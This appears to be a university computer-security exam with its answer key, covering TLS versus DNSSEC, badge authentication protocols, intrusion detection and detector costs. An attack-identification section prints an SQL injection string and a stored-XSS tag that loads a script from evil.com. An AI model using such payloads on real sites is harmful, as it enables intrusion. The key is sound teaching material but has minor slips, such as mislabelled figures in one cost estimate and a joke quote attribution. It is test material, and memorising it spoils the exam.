(d) (6 points) If all Berkeley services are mandated to use only end-to-end encrypted protocols, does the removal of DNSSEC have a practical impact on security? **Mark ONE of the following** and **BRIEFLY explain** ($\leq$ 2 sentences) your answer.○ Yes ● No

**Tweet Length Explanation:**

> **Solution:** If all Berkeley services use end-to-end encrypted protocols (e.g. TLS), then even if we remove DNSSEC and an attacker provides us with an incorrect IP address for a domain, we will find out that we're talking to the wrong server during the TLS handshake. (Recall that in the TLS handshake, the server authenticates itself by sending its certificate and then proving ownership of the private key corresponding to the public key in the certificate.)**Problem 8** ***Securing the Vault*** **(40 points)**

BearBank stores all of its sensitive company information on a set of "air-gapped" machines (i.e., no Internet connection). These machines are locked inside of a large vault with one door that contains a badge scanner ($S$). Employees at BearBank carry authentication badges that support all of the cryptographic primitives discussed in class.

After taking CS 161, Frodo is hired by BearBank to design a secure protocol for checking whether an employee is authorized to enter the vault. In particular, BearBank would like Frodo's system to protect against "skimming" attacks. In a skimming attack, an attacker (Mallory) knows all of the details about Frodo's authentication protocol, except secret key values; Mallory will interact with a victim on one day and then conduct an attack **the next day**. Specifically, on day #D, Mallory tricks an authorized user (Bob) into scanning his badge ($P$) on her malicious scanning device. This malicious device and $P$ engage in Frodo's authentication protocol multiple times, and all of $P$'s responses are recorded. The malicious device can spoof messages that look like what the real scanner ($S$) would send as long as the messages don't require a secret key to generate. Finally, on **the next day** (Day $\#D+1$), Mallory tries to gain access to the vault after analyzing the responses recorded from $P$.

Unfortunately, Frodo skipped CS 161 discussion sections, so he's not sure whether any of the following three designs are truly secure. For the three subparts below, select whether the protocol is secure or insecure. If the protocol prevents skimming attacks while still allowing authorized users to access the vault, then the protocol is secure. A protocol is insecure if either authorized users cannot access the vault or if Mallory can gain access to the vault. Justify your answer in 1-2 sentences: If the protocol is secure, explain what specific cryptographic primitive(s) guarantee its security and why. If the protocol is insecure, briefly describe an attack, or why legitimate users wouldn't be able to access the vault.

(a) (8 points) Authentication Protocol:

1. For each authorized user, $P$ contains an RSA key pair $pk, sk$, where $pk$ is the public key and $sk$ is the private key. The vault scanner $S$ stores a copy of each authorized user's $pk$ and has access to an accurate clock.
2. When $P$ is scanned by $S$, it sends $U$ (the user's name) to $S$.
3. $S$ then generates and stores $N =$ a new, random 128-bit string for the user and sends $N$ to $P$. Since a legitimate badge will complete this entire protocol in under 1 minute, if the user doesn't attempt to authenticate within 2 minutes, $S$ deletes $N$ for that user and will randomly generate a new $N$ during the user's next access attempt.
4. $P$ signs $N$ using its private key: $X = N_{sk}$, and sends $(X, U)$ to $S$.
5. $S$ checks that $X$ is a legitimate signature for $U$ on the $N$ that it randomly generated for $U$. If the signature is valid, $S$ allows the user to enter the vault and deletes $N$ for the user. Otherwise, access is denied.● Secure ○ Insecure

> **Solution:** Secure. An attacker could try to get the victim to generate a signature on an arbitrary $N'$ provided by the attacker, but this $N'$ will not match any $N$ generated by the legitimate scanner (with high probability). An attacker can't generate a valid signature on an $N$ provided by the legitimate scanner in the future because RSA signatures are unforgeable without knowledge of the private key. $N$ is randomly generated and deleted after each authorization attempt, and each $N$ can only be used for one entry, so replay attacks are not possible.

(b) (8 points) Authentication Protocol:

1. For each authorized user, $P$ contains a unique 128-bit symmetric key $k$, and $S$ stores a copy of $k$ for each user and has access to an accurate clock.
2. When $P$ is scanned by $S$, it sends $U$ (the user's name) to $S$.
3. $S$ gets the current time from its clock: $T$, rounded to the neares 30 seconds, and sends $T$ to $P$.
4. $P$ computes an HMAC of $T$ with $k$: $X = HMAC(T, k)$, and sends $(X, T, U)$ to $S$.
5. $S$ checks that $X$ is a valid HMAC on $T$ for $U$. Additionally, Since a legitimate badge will complete this entire protocol in under 1 minute, $S$ also checks that $T$ is within the past two minutes of the current time on its clock. If both these checks pass, then BearBank allows the user to access to vault. Otherwise, access is denied.

○ Secure ● Insecure

> **Solution:** Insecure. The malicious scanner can just ask $P$ (the victim) to compute HMACs on a bunch of *future* timestamps (by sending future timestamps to the victim). Then on the next day, the attacker makes an authorization request at the same timestamps so that they can present the HMACs obtained from the victim.

(c) (8 points) Authentication Protocol:

1. For each authorized user, $P$ contains a unique random 128b secret key $K_u$ and a highly accurate clock. $S$ stores a copy of each user's $k$
2. When $P$ is scanned by $S$, it sends $U$ (the user's name) and $HMAC(S, time)$, with the current time rounded to the nearest 30 seconds to $S$.3. $S$ then checks if $HMAC(K_u, time)$ for both the current time (rounded to 30 seconds), and the rounded time +/- 30 seconds.

● Secure　　　○ Insecure

> **Solution:** Secure. The attack from the previous part no longer works, because $P$ (the victim) is using its own timestamp now instead of an attacker-provided timestamp. The attacker can receive HMACs of timestamps on the current day from the victim, but these will be useless for attacks on the next day. An attacker can't generate a valid HMAC on a timestamp of the next day because they don't have the user's secret key $K_u$, and HMAC is unforgeable without knowledge of the secret key.
>
> Note that $HMAC(S, time)$ is probably a typo and should be $HMAC(K_u, time)$ to be consistent with step 3. Also note that $K_u$ and $k$ are used interchangeably in this subpart.

Just in case an attacker ever manages to get into the vault and install malware onto some of the machines, BearBank has tasked Frodo with installing a secure detection system on all of the machines.

(d) (4 points) For one approach, Frodo is thinking of configuring the machines to only allow read-operations. If any program tries to modify or delete data on a machine, it will explode and trigger an alarm in the vault. Which of the following detection approaches does this best represent? You do not need to explain your answer for this part.

○ Vulnerability based.　　　○ Anomaly based.

○ Signature based.　　　○ Behavioral based.

● Specification based.　　　○ Honeypot based.

> **Solution:** Specification based detection is when you explicitly whitelist (or *specify*) what is allowed. In this case, the only thing that is allowed is read-operations. Violation against this specification triggers the alarm. Thus, specification best describes this approach.

(e) (4 points) Another approach Frodo has come up with is to install a bunch of dummy machines inside of the vault. If a new program is ever installed on any of these dummy machines, it will explode and trigger and alarm in the vault. Which of the following detection approaches does this best represent? You do not need to explain your answer for this part.- ○ Vulnerability based.
- ○ Anomaly based.
- ○ Signature based.
- ○ Behavioral based.
- ○ Specification based.
- ● Honeypot based.

> **Solution:** Honeypots are sacrificial "bait" machines that are intentionally meant to be attacked. Usually, we monitor for changes in the honeypot, which would signal that someone is trying to break into our system. This question is trying to nudge you towards the "honeypot" response by detailing that the machines are *dummy machines*.

(f) (8 points) Frodo has settled on a signature based HIDS that analyzes a program and achieves an 87% true positive rate and a 2% false positive rate for detecting whether a program is malware. However, Aragon, one of his co-workers has developed an anomaly based HIDS that analyzes a program and achieves a 95% true positive rate and a 5% false positive rate. Assume that one out of every ten-thousand programs that run on a machine in BearBank's vault is malware. The total cost of failing to detect a malware sample is $100,000 dollars, the total cost of a false positive is $1,000. Assuming these values hold over the long run, which detector should BearBank deploy? Select your answer from the multiple choice below and **explain your answer** in 1-2 sentences.

- ○ We cannot make this assessment since we do not know the base rate
- ○ Aragon's detector is better.
- ○ They are equally good.
- ○ Frodo's detector is better.
- ● Neither, they both cost too much.

> **Solution:** In order to compare which detector is better, we need to know their FP and FN rates, as well as the relative cost of a FP and FN, AND the base rate of attacks to normal events. All of this information is provided in the question, so we can assess the cost of each detector in the long run.
>
> Note that the true positive rate and false negative rate add to 1 (probability of alerting given there is an attack, plus probability of not alerting given there is an attack, equals the probability of either alerting or not alerting given there is an attack, which is 1, because you always either alert or don't alert).
>
> - Frodo false negative rate: 100% - 87% = 13%
> - Frodo false positive rate: 2%
> - Aragon false negative rate: 100% - 95% = 5%- Aragon false positive rate: 5%
- Base rate: 1/10,000
- Cost of each false negative: $100,000
- Cost of each false positive: $1,000

Cost of detector = Cost of false negatives + cost of false positives

= (# of attacks × FNR × cost of FN) + (# of non-attacks × FPR × cost of FP)

Cost for Frodo (per 10,000 requests):

$(1 \times 0.13 \times 100{,}000) + (9{,}999 \times 0.02 \times 1{,}000) = \$212{,}980$

Cost for Aragon (per 10,000 requests):

$(1 \times 0.05 \times 100{,}000) + (9{,}999 \times 0.05 \times 1{,}000) = \$504{,}950$

Note that it's actually cheaper to use neither detector in this case: in 10,000 requests, we expect 1 attack, which costs $100,000 if we don't find it. This is cheaper than the $212,980 or $504,950 it costs to use either detector.

To solve this without going through the entire derivation, you can use rough estimates to conclude the same thing:

In $9{,}999 \approx 10{,}000$ non-attack requests, Frodo will flag 2% as false positives, which is approximately 200 false positives. This costs $200 \times \$1{,}000 = \$200{,}000$ per 10,000 requests.

In $9{,}999 \approx 10{,}000$ non-attack requests, Frodo will flag 5% as false positives, which is approximately 500 false positives. This costs $500 \times \$1{,}000 = \$500{,}000$ per 10,000 requests.

Again, both detectors cost more than using no detector at all.**Problem 9** ***Name That Pwn*** **(15 points)**

For the following questions, some classic attacks are described. Identify which attack(s) they represent. Fill out all matching solutions.

(a) (3 points) My name is `Robert; drop table students;--`

- ○ Stored XSS
- ○ Reflected XSS
- ● SQLI
- ○ Clickjacking
- ○ Buffer Overflow
- ○ None of the Above

> **Solution:** This is the overused example from the xkcd for SQL injection. Note the SQL syntax.

(b) (3 points) My name is `Robert <script src="https://www.evil.com/pwnme.js">`. Visit my Facebook page, OK?

- ● Stored XSS
- ○ Reflected XSS
- ○ SQLI
- ○ Clickjacking
- ○ Buffer Overflow
- ○ None of the Above

> **Solution:** The script will be stored on the Facebook server, and people who visit the page will be hit with the XSS attack if it is unescaped by Facebook.
>
> Note that JavaScript, which narrows down the choices to stored XSS or reflected XSS. Since the script is not in a URL, it's probably stored XSS.

(c) (3 points) My name is `Robert ... gah thats long ... shellcode goes here....`

- ○ Stored XSS
- ○ Reflected XSS
- ○ SQLI
- ○ Clickjacking
- ● Buffer Overflow
- ○ None of the Above

> **Solution:** Shellcode injection is associated with buffer overflows.

(d) (3 points) Oh, Interesting web request... Lets inject a packet...- ● NSA QUANTUM
- ○ PuppyKitty
- ● The Great Firewall
- ● Airpwn
- ○ Firesheep
- ○ None of the Above

> **Solution:** Trivia question: the items listed in the solution all use packet injection as their main approach.

(e) (3 points) Hey, Ken, lets modify the compiler so that when it compiles login it inserts a backdoor...

- ○ Stored XSS
- ○ Reflected XSS
- ○ SQLI
- ○ Clickjacking
- ○ Buffer Overflow
- ● None of the Above

> **Solution:** Compile time exploits/viruses do not correspond to any of these choices. You might think of buffer overflows, since compilers are related to memory safety. However, the compiler modification does not clearly take advantage of unprotected buffers and therefore "Buffer Overflow" is not the correct answer.There is no need to penetrate a network when you can breach the people who run it. Networks are hard. People are soft. -Taylor Swift